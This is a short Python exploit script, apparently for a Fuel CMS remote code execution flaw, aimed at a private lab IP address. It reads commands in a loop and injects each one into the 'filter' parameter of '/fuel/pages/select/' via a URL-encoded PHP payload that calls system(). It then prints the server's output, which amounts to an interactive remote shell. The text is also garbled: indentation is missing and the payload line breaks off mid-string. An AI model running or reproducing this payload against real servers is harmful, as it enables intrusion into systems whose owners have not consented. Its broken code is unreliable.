 import requests
import urllib
url = "http://10.10.204.171/"
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start
while 1:
xxxx = input('cmd:')
burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.parse.quote(xxxx)+"%27%
r = requests.get(burp0_url)
html = "<!DOCTYPE html>"
htmlcharset = r.text.find(html)
begin = r.text[0:20]
dup = find_nth_overlapping(r.text,begin,2)
print(r.text[0:dup])